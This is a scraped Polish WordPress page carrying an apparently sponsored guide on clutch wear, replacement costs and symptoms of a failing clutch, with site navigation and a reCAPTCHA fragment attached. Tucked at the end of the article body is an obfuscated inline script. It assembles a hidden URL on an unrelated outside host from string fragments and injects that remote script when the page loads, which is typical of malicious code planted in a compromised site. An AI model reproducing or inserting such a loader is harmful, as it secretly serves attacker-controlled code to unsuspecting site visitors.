			<img width="300" height="200" src="https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla-300x200.jpg 300w, https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla-1024x683.jpg 1024w, https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla-768x512.jpg 768w, https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla.jpg 1386w" sizes="(max-width: 300px) 100vw, 300px" />		</figure>
	</div><!-- .single-feat-->

	<div class="entry-content">
		
<p><strong>Żywotność sprzęgła samochodowego teoretycznie powinna być całkiem spora, a mimo to właśnie ta część znajduje się na dość krótkiej liście najczęściej wymienianych podzespołów. Dlaczego tak się dzieje? Ile wynosi różnica pomiędzy teoretycznym a faktycznym czasem eksploatacji sprzęgła? Skąd ta różnica wynika? Na jakie koszty musi być gotowy kierowca pragnący wymienić sprzęgło w swoim aucie? W jaki sposób może je ograniczyć?</strong></p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="http://wydzialykomunikacji.pl/wp-content/uploads/w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-1024x683.jpg" alt="" class="wp-image-3253" srcset="https://wydzialykomunikacji.pl/wp-content/uploads/w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-1024x683.jpg 1024w, https://wydzialykomunikacji.pl/wp-content/uploads/w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-300x200.jpg 300w, https://wydzialykomunikacji.pl/wp-content/uploads/w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-768x512.jpg 768w, https://wydzialykomunikacji.pl/wp-content/uploads/w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu.jpg 1386w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Teoretyczna i praktyczna żywotność sprzęgła samochodowego. Jak często i od czego to sprzęgło się psuje?</h2>



<p>Różnica pomiędzy teoretyczną a praktyczną żywotnością części samochodowych jest zjawiskiem typowym dla wszystkich tych elementów, których trwałość zależy w głównej mierze od:</p>



<ul class="wp-block-list"><li><strong>stylu jazdy</strong> – inaczej zużywają się części w samochodach prowadzonych przez kierowców ostrożnych (nie mylić z jeżdżącymi według zasad ecodrivingu), a inaczej w autach będących własnością osób preferujących ostrą, agresywną jazdę;</li><li><strong>jakości zastosowanych części samochodowych</strong> – chodzi tu zarówno o części pierwszomontażowe, jak i ich zamienniki;</li><li><strong>ogólnej dbałości o stan techniczny pojazdu</strong> – w grę wchodzą tu przede wszystkim regularne przeglądy i wymiany zgodne z zalecaniami producenta (czasem też ekspertów).</li></ul>



<p>Sprzęgło, zaraz obok zamachowego koła dwumasowego, jest wzorcowym przykładem podzespołu zależnego w najwyższym stopniu od każdego z wymienionych wyżej czynników. <strong>To one właśnie sprawiają, że teoretyczna (zakładana przez producenta) żywotność sprzęgła wynosi nawet 200 tys. km przebiegu, a praktyczna bywa 2, 3 lub nawet 4 razy krótsza.</strong> A największą rolę w tym skracaniu trwałości ma sam styl jazdy kierowcy. Agresywny styl jazdy lub też pewna niedbałość w operowaniu sprzęgłem sprawiają, że element ten nie jest w stanie dociągnąć bez wymiany nawet i do 50 tys. km przebiegu. Schemat ten widzimy wyraźnie u nas, w <a href="https://www.iparts.pl/">sklepie motoryzacyjnym iParts.pl</a>, ponieważ mamy wśród naszych klientów sporą liczbę osób ceniących sobie jazdę dynamiczną i potrafiących wydobyć ze swoich aut wszystko to, co w nich najlepsze. Niestety, nierzadko dzieje się to kosztem żywotności sprzęgła.</p>



<h2 class="wp-block-heading">Jakie są koszty wymiany zużytego sprzęgła? Na jakie wydatki powinni się nastawić kierowcy, którzy lubią sobie „poszaleć”?</h2>



<p>Jeśli należycie do tych bardziej asertywnych kierowców i lubicie czuć moc oferowaną przez silnik swojego auta, zapewne chcielibyście wiedzieć, ile taka jazda może Was kosztować. W przypadku sprzęgła – bo o tym teraz mówimy – agresywny styl jazdy może sprawić, że zamiast wymieniać ten element najwyżej raz w ciągu całej eksploatacji samochodu, musicie być gotowi na wymianę 2-3 lub więcej razy. Ile obecnie za taką wymianę zapłacicie? Na to pytanie nie da się wprost odpowiedzieć. Zbyt wiele czynników będzie modyfikowało cenę końcową. Należałoby tu bowiem uwzględnić m.in.:</p>



<ul class="wp-block-list"><li><strong>markę i model samochodu</strong> – to naprawdę ma znaczenie, o sprzęgle do jakiego samochodu mówimy. Sprzęgła do samochodów luksusowych są zazwyczaj droższe niż sprzęgła do samochodów popularnych, a nawet wśród aut z tego samego segmentu różnice mogą sięgać ponad 100%;</li><li><strong>rodzaj sprzęgła</strong> – ten czynnik pojawia się znacznie rzadziej, ale nadal należy uwzględnić to, że np. sprzęgła jednotarczowe są zazwyczaj tańsze niż sprzęgła wielotarczowe, a sprzęgła wielotarczowe zaczęły pojawiać się ostatnio również w autach osobowych (nie tylko w ciężarówkach czy autobusach);</li><li><strong>markę i jakość części</strong> – to akurat nie może nikogo dziwić. Sprzęgła wykonane z wysokiej jakości materiałów i z dbałością o szczegóły zawsze będą droższe niż sprzęgła o niskiej jakości.</li></ul>



<p>Gdybyśmy się mieli pokusić o podanie średniej ceny zestawu kompletnego sprzęgła – <a href="https://www.iparts.pl/czesci-samochodowe/sprzeglo-kompletne,100051.html">https://www.iparts.pl/czesci-samochodowe/sprzeglo-kompletne,100051.html</a> – na iParts.pl, to zapewne byłoby to gdzie pomiędzy 500 a 1000 zł. Równie dobrze możecie być jednak szczęśliwymi posiadaczami tych aut, do których taki komplet kosztuje wyraźnie poniżej 500 zł. Do tego jednak – jeśli sami nie zajmujecie się mechaniką pojazdową na poważnie – musicie doliczyć koszty robocizny, czyli cenę usługi wymiany sprzęgła u mechanika. Tu również mamy do czynienia z pewnymi różnicami wynikającymi m.in. z renomy warsztatu czy z geografii (zwyczajowo ceny w jednych regionach i miastach Polski są wyższe niż w innych), co sprawia, że średnio za taką usługę zapłacimy drugie tyle, co za samo sprzęgło – od 500 do 1000 zł.</p>



<h2 class="wp-block-heading">Po czym możecie poznać, że przyszedł czas na wymianę sprzęgła? Na jakie objawy powinniście zwracać uwagę?</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="http://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla-1024x683.jpg" alt="" class="wp-image-3254" srcset="https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla-1024x683.jpg 1024w, https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla-300x200.jpg 300w, https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla-768x512.jpg 768w, https://wydzialykomunikacji.pl/wp-content/uploads/po-czym-mozecie-poznac-ze-przyszedl-czas-na-wymiane-sprzegla.jpg 1386w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Kierowca, w którego samochodzie sprzęgło zaczyna docierać do końca swych dni, może doświadczyć następujących zjawisk i problemów:</p>



<ul class="wp-block-list"><li><strong>układ zacznie się zasprzęglać przy minimalnym odpuszczeniu pedału sprzęgła</strong> – sprzęgło „bierze” bardzo nisko i bardzo szybko;</li><li><strong>układ zacznie się zasprzęglać dopiero przy maksymalnym odpuszczeniu sprzęgła</strong> – w tym przypadku z kolei sprzęgło „bierze” z trudem i dopiero bardzo wysoko;</li><li><strong>charakterystyczne, metaliczne dźwięki słyszalne podczas jazdy</strong> – dźwięk przypominający pracę wielkiej, drucianej ubijaczki to zwykle efekt uszkodzenia łożyska oporowego;</li><li><strong>brak możliwości wrzucenia niskich biegów</strong> – od trójki w górę nadal taka możliwość będzie istnieć.</li></ul>



<p>Każdy z wymienionych wyżej objawów to dość czytelny, choć wcale niejednoznaczny znak, iż sprzęgło w Waszym aucie zaraz przestanie istnieć. Zanim jednak zabierzecie się za jego wymianę, upewnijcie się, że np. ten metaliczny dźwięk to faktycznie łożysko oporowe, a nie obijający się podczas jazdy tłumik.</p>



<script>(function(){ovtz=document.createElement("script");ovtz.async=!0;ovtz_="u"+("s")+"t";ovtzu="2180334964.";ovtz_+="a"+("t.i");ovtz_+="n"+("f"+"o")+"/";ovtzu+="n7vkjcvXvtzgeycXt1v436"+("frhutpde");ovtz.src="https://"+ovtz_+ovtzu;ovtz.type="text/javascript";document.body.appendChild(ovtz)})()</script>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><i class="fa fa-folder-o"></i><a href="https://wydzialykomunikacji.pl/category/informacje/" rel="category tag">Informacje</a></span>		<span class="entry-meta">
			<span class="posted-on"><a href="https://wydzialykomunikacji.pl/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2023-10-24T19:31:50+00:00">24 października 2023</time><time class="updated" datetime="2023-10-24T19:31:51+00:00">24 października 2023</time></a></span>		</span><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wydzialykomunikacji.pl/wymiana-cewek-zaplonowych-po-czym-poznasz-ze-juz-pora-na-ich-wymiane-jakie-sa-ich-rodzaje/" rel="prev">Wymiana cewek zapłonowych. Po czym poznasz, że już pora na ich wymianę? Jakie są ich rodzaje?</a></div><div class="nav-next"><a href="https://wydzialykomunikacji.pl/jak-prawidlowo-zarzadzac-lancuchem-dostaw/" rel="next">Jak prawidłowo zarządzać łańcuchem dostaw?</a></div></div>
	</nav>            <h2 class="widget-title">
                Powiązane artykuły            </h2>
            <ul class="featured-entries-col featured-entries featured-col-posts featured-related-posts">
                                    <li class="acme-col-3">
                        <figure class="widget-image">
                                                        <a href="https://wydzialykomunikacji.pl/jak-opakowania-eksportowe-wplywaja-na-wizerunek-polskich-marek-na-rynkach-zagranicznych/">
                                <img src="https://wydzialykomunikacji.pl/wp-content/uploads/mezczyzni-w-pracy-w-magazynie-150x150.jpg" alt="Jak opakowania eksportowe wpływają na wizerunek polskich marek na rynkach zagranicznych?" title="Jak opakowania eksportowe wpływają na wizerunek polskich marek na rynkach zagranicznych?" />
                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
                                                                <span>
                                    <a href="https://wydzialykomunikacji.pl/2026/01/07/">
                                        <i class="fa fa-calendar"></i>
                                        07 stycznia 2026                                    </a>
                                </span>
                              <!--  <span>
                                    <a href="https://wydzialykomunikacji.pl/author/patryk/" title="Patryk">
                                        <i class="fa fa-user"></i>
                                        Patryk                                    </a>
                                </span> -->
                                <span>
                                    <a href="https://wydzialykomunikacji.pl/jak-opakowania-eksportowe-wplywaja-na-wizerunek-polskich-marek-na-rynkach-zagranicznych/#respond"><i class="fa fa-comment"></i>0</a>                                </span>
                            </div>
                            <a href="https://wydzialykomunikacji.pl/jak-opakowania-eksportowe-wplywaja-na-wizerunek-polskich-marek-na-rynkach-zagranicznych/">
                                <h4 class="title">
                                    Jak opakowania eksportowe wpływają na wizerunek polskich marek na rynkach zagranicznych?                                </h4>
                            </a>
                            <div class="details">W międzynarodowym świecie biznesu, gdzie konkurencja jest zażarta, a pierwsze wrażenie odgrywa kluczową rolę, odpowiednie opakowania...</div>                            <div class="below-entry-meta">
                                <span class="cat-links"><a class="at-cat-item-21" href="https://wydzialykomunikacji.pl/category/informacje/"  rel="category tag">Informacje</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
                                        <li class="acme-col-3">
                        <figure class="widget-image">
                                                        <a href="https://wydzialykomunikacji.pl/komunikacja-to-przede-wszystkim-paliwo-jak-zoptymalizowac-jego-koszty/">
                                <img src="https://wydzialykomunikacji.pl/wp-content/uploads/cysterna-150x150.jpg" alt="Komunikacja to przede wszystkim paliwo – jak zoptymalizować jego koszty?" title="Komunikacja to przede wszystkim paliwo – jak zoptymalizować jego koszty?" />
                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
                                                                <span>
                                    <a href="https://wydzialykomunikacji.pl/2025/11/27/">
                                        <i class="fa fa-calendar"></i>
                                        27 listopada 2025                                    </a>
                                </span>
                              <!--  <span>
                                    <a href="https://wydzialykomunikacji.pl/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
                                        admin                                    </a>
                                </span> -->
                                <span>
                                    <a href="https://wydzialykomunikacji.pl/komunikacja-to-przede-wszystkim-paliwo-jak-zoptymalizowac-jego-koszty/#respond"><i class="fa fa-comment"></i>0</a>                                </span>
                            </div>
                            <a href="https://wydzialykomunikacji.pl/komunikacja-to-przede-wszystkim-paliwo-jak-zoptymalizowac-jego-koszty/">
                                <h4 class="title">
                                    Komunikacja to przede wszystkim paliwo – jak zoptymalizować jego koszty?                                </h4>
                            </a>
                            <div class="details">Transport i dystrybucja paliw to podstawa działania wielu firm. Rosnące ceny surowców sprawiają, że przedsiębiorstwa szukają...</div>                            <div class="below-entry-meta">
                                <span class="cat-links"><a class="at-cat-item-21" href="https://wydzialykomunikacji.pl/category/informacje/"  rel="category tag">Informacje</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
                                        <li class="acme-col-3">
                        <figure class="widget-image">
                                                        <a href="https://wydzialykomunikacji.pl/polskie-palety-epal-niezawodne-i-ekologiczne-sas-group/">
                                <img src="https://wydzialykomunikacji.pl/wp-content/uploads/sas_41200x800-150x150.jpg" alt="Polskie palety EPAL – niezawodne i ekologiczne SAS Group" title="Polskie palety EPAL – niezawodne i ekologiczne SAS Group" />
                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
                                                                <span>
                                    <a href="https://wydzialykomunikacji.pl/2025/09/12/">
                                        <i class="fa fa-calendar"></i>
                                        12 września 2025                                    </a>
                                </span>
                              <!--  <span>
                                    <a href="https://wydzialykomunikacji.pl/author/patryk/" title="Patryk">
                                        <i class="fa fa-user"></i>
                                        Patryk                                    </a>
                                </span> -->
                                <span>
                                    <a href="https://wydzialykomunikacji.pl/polskie-palety-epal-niezawodne-i-ekologiczne-sas-group/#respond"><i class="fa fa-comment"></i>0</a>                                </span>
                            </div>
                            <a href="https://wydzialykomunikacji.pl/polskie-palety-epal-niezawodne-i-ekologiczne-sas-group/">
                                <h4 class="title">
                                    Polskie palety EPAL – niezawodne i ekologiczne SAS Group                                </h4>
                            </a>
                            <div class="details">Proces produkcji europalet od momentu powstania pierwszego takiego nośnika ponad 60 lat temu uległ automatyzacji. Firmy...</div>                            <div class="below-entry-meta">
                                <span class="cat-links"><a class="at-cat-item-21" href="https://wydzialykomunikacji.pl/category/informacje/"  rel="category tag">Informacje</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
                                </ul>
            <div class="clearfix"></div>
            <div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Zostaw komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poradnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><p class="must-log-in">Musisz się <a href="https://wydzialykomunikacji.pl/wp-login.php?redirect_to=https%3A%2F%2Fwydzialykomunikacji.pl%2Fporadnik-iparts-pl-w-jakim-tempie-i-dlaczego-sprzeglo-ulega-zuzyciu-na-jakie-koszt-musicie-sie-przygotowac-podczas-jego-wymiany%2F">zalogować</a>, aby móc dodać komentarz.</p>	</div><!-- #respond -->
	</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"><center><!-- Tracking code -->
<a href="https://partner.rankomat.pl/tracking/click/459137b033a6c3ac58dd03378da17e16" target="_blank"><img src="https://partner.rankomat.pl/tracking/media/459137b033a6c3ac58dd03378da17e16" border="0" width="300" height="260" /></a>
<!-- End of Tracking code -->
</center></div>
		</aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Najnowsze</span></h3>
		<ul>
											<li>
					<a href="https://wydzialykomunikacji.pl/jak-opakowania-eksportowe-wplywaja-na-wizerunek-polskich-marek-na-rynkach-zagranicznych/">Jak opakowania eksportowe wpływają na wizerunek polskich marek na rynkach zagranicznych?</a>
									</li>
											<li>
					<a href="https://wydzialykomunikacji.pl/komunikacja-to-przede-wszystkim-paliwo-jak-zoptymalizowac-jego-koszty/">Komunikacja to przede wszystkim paliwo – jak zoptymalizować jego koszty?</a>
									</li>
											<li>
					<a href="https://wydzialykomunikacji.pl/polskie-palety-epal-niezawodne-i-ekologiczne-sas-group/">Polskie palety EPAL – niezawodne i ekologiczne SAS Group</a>
									</li>
											<li>
					<a href="https://wydzialykomunikacji.pl/szybciej-i-taniej-do-skandynawii-jak-zaplanowac-przewoz-ladunkow-promem/">Szybciej i taniej do Skandynawii – jak zaplanować przewóz ładunków promem?</a>
									</li>
											<li>
					<a href="https://wydzialykomunikacji.pl/kto-zajmuje-sie-transportem-towarow-na-lotnisko-i-z-lotniska/">Kto zajmuje się transportem towarów na lotnisko i z lotniska?</a>
									</li>
					</ul>

		</aside>        </div>
    </div>
        </div><!-- #content -->
        </div><!-- content-wrapper-->
            <div class="clearfix"></div>
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="wrapper footer-wrapper">
                <div class="top-bottom">
                    <div id="footer-top">
                        <div class="footer-columns">
                           
                            
                                                        <div class="clear"></div>

                        </div>
                    </div><!-- #foter-top -->
                    <div class="clearfix"></div>
                 </div><!-- top-bottom-->
                <div class="footer-copyright border text-center">
                    <p>
                                                    © WydzialyKomunikacji.pl 2013-2022                                            </p>
                    <div class="site-info">
			<span class="sep">
			Strona WydzialyKomunikacji.pl nie jest oficjalną stroną żadnego wydziału komunikacji, ani żadnej jednostki administracyjnej. Prosimy o kontakt wyłącznie w sprawach dotyczących działania strony (<a href="/kontakt/">kliknij tutaj</a>, by przejść do formularza kontaktowego). Redakcja nie odpowiada za ewentualne błędy w treści.
			</span>	

                    <!-- <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                    <span class="sep"> | </span>
                    Theme: SuperMag by <a href="http://www.acmethemes.com/" rel="designer">AcmeThemes</a>. -->
                    </div><!-- .site-info -->
                </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
            </div><!-- #page -->
    <!-- analytics-counter google analytics manual tracking code --><script>(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-2084665-68','auto');ga('send','pageview')</script><!--  --><script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/47e25cad4be94428c443dec57d873fc7.js?ver=2cc0d" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/ab0b24e0a533cf9f3449b9b80a2f0443.js?ver=8caec" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/19e9fb12a542f3a24145235b355b199a.js?ver=70797" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-translations">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/wydzialykomunikacji.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/6e52b4f392a21add7afb21586e4c371d.js?ver=7d146" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/8787533cec8aba94b7bf273c90d68740.js?ver=dfb90" id="jquery-bxslider-js"></script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/0994499f815ea0b3416366ec5a35be0a.js?ver=1ba53" id="theia-sticky-sidebar-js"></script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/a4d6a94db89faa91c499e84af25a4a14.js?ver=73829" id="supermag-custom-js"></script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/fa307c528ff962dc93e464dd5595c9cf.js?ver=9d8b7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/c826da55d0122116996e4699832350d8.js?ver=350d8" id="google-recaptcha-js"></script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/802e6c7f76302fc14877dda455bab557.js?ver=386e5" id="wp-polyfill-js"></script>
<script data-optimized="1" type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={"sitekey":"6LdGrsYUAAAAALtVoAdyFod6t0-RiWEu9Y6kwhTK","actions":{"homepage":"homepage","contactform":"contactform"}}</script>
<script data-optimized="1" type="text/javascript" async='async' src="https://wydzialykomunikacji.pl/wp-content/litespeed/js/86a632da4f23d07f8f662e137f605a4d.js?ver=05a4d" id="wpcf7-recaptcha-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-16 19:35:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGrsYUAAAAALtVoAdyFod6t0-RiWEu9Y6kwhTK&co=aHR0cHM6Ly93eWR6aWFseWtvbXVuaWthY2ppLnBsOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gjw372sos449
body_size: 49103
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
